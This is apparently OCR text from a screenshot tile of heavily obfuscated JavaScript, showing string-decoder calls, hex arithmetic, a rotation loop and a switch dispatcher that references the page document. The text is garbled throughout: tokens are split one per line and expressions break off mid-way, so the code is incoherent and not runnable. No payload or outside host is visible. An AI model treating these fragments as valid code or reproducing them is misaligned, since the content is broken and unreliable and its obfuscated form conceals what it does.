
- -
0x30
,_0x1dca1e);}
while
(!![]){
try
{
var
 _0x4423b7=
d1
,
0xdd
,
0xe2
,
')1H@'
,
0xba
))/(-
0xf1
+
0x6
*
0x12a
+-
0x5
*
0
6e3(
0x15a
,
'z&TQ'
,
0x17d
,
0x178
,
0x180
))/(-
0x1516
+
0x20
t(_0x30059d(
0x3bb
,
'Gcy^'
,
0x3b4
,
0x394
,
0x3d7
))/(
0x85
Int(_0x583411(-
0x87
,-
0x95
,-
0xa8
,-
0x85
,
'M&hy'
))/(
0x
)+parseInt(_0x30059d(
0x3b1
,
'qgaj'
,
0x38f
,
0x388
,
0x3a
));}
catch
(_0x1663e4){_0x2a97d0[
'push'
](_0x2a97d0
_0x24397a(-
0x1f4
,-
0x1d2
,-
0x21d
,
'&X#l'
,-
0x1d1
)+_0x5
3aa
,
'XKGJ'
,
0x39c
,
0x3ca
)+
't'
,
'pCxNp'
:
function
(_0x56
x24397a(-
0x1ed
,-
0x20c
,-
0x1d4
,
'qgaj'
,-
0x20a
)+
't'
,
'g
,-
0x1bf
,-
0x1eb
,
'vorg'
,-
0x1f5
)+_0x561730(
0x3c7
,
0x3d
40
)+_0x24397a(-
0x1c4
,-
0x1b9
,-
0x1cd
,
'rW]#'
,-
0x1d2
)+
'OAUqS'
:_0x28e5e6(-
0x149
,
'4yHo'
,-
0x133
,-
0x131
,-
0x1
3d3
,
'*6s#'
,
0x3ae
,
0x3f5
),
'VJVyd'
:_0x24397a(-
0x1cd
,-
9
,-
0x14d
)};
function
_0x4ad278
(_0x1c401f,_0x783718,
d0b3e,_0x3b4b5c,_0x1c2195,_0x89e9e2)
{
return
 _0x2a0
rn
 _0x2a03(_0x872ed2- -
0x238
,_0x3b0bd1);}
var
 _0x35
)](
'|'
);
function
_0x561730
(_0x42d7dd,_0xfbb197,_0x
3d9,_0x5e32b4,_0x43a3ab,_0x40f3c3)
{
return
 _0x2a03
b69++]){
case
'0'
:_0x4c2ecf[
'id'
]=_0x5a1499[_0x4ad27
ad278(
0x15f
,
0x177
,
0x158
,
0x19f
,
'Y)nK'
)](_0x101a61,!
561730(
0x3d7
,
0x3cb
,
'qgaj'
,
0x3f2
,
0x3cc
)]?(document
'
,-
0x5a
,-
0x55
,-
0x72
)][_0x28e5e6(-
0x14f
,
'z&TQ'
,-
0x1
+_0x28e5e6(-
0x184
,
'a(PN'
,-
0x1a9
,-
0x189
,-
0x180
)+
'r